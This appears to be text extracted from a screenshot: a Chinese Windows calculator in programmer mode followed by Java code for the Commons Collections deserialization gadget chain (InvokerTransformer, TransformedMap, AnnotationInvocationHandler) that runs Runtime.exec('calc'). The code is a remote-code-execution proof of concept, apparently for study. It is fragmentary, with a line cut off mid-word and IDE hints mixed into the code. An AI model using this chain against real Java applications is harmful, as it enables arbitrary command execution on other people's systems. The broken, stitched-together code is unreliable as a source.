 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Class  c = Class.forName("java.lang.Runtime");
Method m = c.getMethod("getRuntime");
Runtime r = (Runtime) m.invoke(null,null);
Method execmethod = c.getMethod("exec", String.class);
execmethod.invoke(r,"calc");
Runtime.getRuntime().exec("calc");
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Objec
HashMap<Object,Object> map = new HashMap<Object,Object>();
map.put("value","1");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null,chainedTransformer);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object obj = constructor.newInstance(Retention.class,transformedMap);
Serialize(obj);
Object objecj = Unserialize( filename: "test.ser");